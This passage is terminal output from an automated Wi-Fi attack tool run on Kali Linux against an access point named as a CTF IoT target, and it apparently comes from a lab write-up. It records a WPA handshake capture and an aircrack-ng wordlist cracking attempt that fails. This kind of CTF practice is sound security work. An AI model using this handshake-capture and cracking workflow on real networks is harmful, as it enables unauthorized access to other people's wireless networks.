 [+] select target(s) (1-20) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 00:18:F8:40:CF:DD (CTF-IOT-2SU)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] CTF-IOT-2SU (77db) WPA Handshake capture: Discovered new client: B8:27:EB:B9:42:13
[+] CTF-IOT-2SU (74db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_CTFIOT2SU_00-18-F8-40-CF-DD_2023-12-04T14-56-39.cap saved
[+] analysis of captured handshake file:
[+]   tshark: .cap file contains a valid handshake for 00:18:f8:40:cf:dd
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 100.00% ETA: 0s @ 1892.6kps (current key: 08011995)
[!] Failed to crack handshake: wordlist-probable.txt did not contain password
[+] Finished attacking 1 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0mon
┌──(root㉿kali)-[/home/kali-linux/Bureau/CTF-IOT/wifi]
└─#